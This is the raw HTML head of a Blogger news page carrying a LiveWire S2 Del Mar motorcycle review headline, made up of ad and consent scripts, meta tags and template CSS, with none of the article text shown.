

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html
body_size: 184804
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script type="8b22a39b4090db44b836dbbc-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="8b22a39b4090db44b836dbbc-text/javascript"></script><script type="8b22a39b4090db44b836dbbc-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/5598668794374452206/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html' property='og:url'/>
<meta content='LiveWire S2 Del Mar Review: Fun, Fast, Limited Range' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
LiveWire S2 Del Mar Review: Fun, Fast, Limited Range | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='LiveWire S2 Del Mar Review: Fun, Fast, Limited Range | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="8b22a39b4090db44b836dbbc-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
